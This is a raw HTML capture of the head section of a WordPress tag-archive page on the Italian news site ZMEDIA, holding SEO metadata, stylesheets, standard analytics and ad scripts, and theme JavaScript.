

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/
body_size: 45563
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>operazione miediterraneo nomi arrestati Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="operazione miediterraneo nomi arrestati Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/","url":"https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/","name":"operazione miediterraneo nomi arrestati Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2014/06/048b0b6f1b442b0a916fd7e5022b1905.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2014/06/048b0b6f1b442b0a916fd7e5022b1905.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2014/06/048b0b6f1b442b0a916fd7e5022b1905.jpg","width":448,"height":322},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"operazione miediterraneo nomi arrestati"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; operazione miediterraneo nomi arrestati Feed del tag" href="https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/3443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
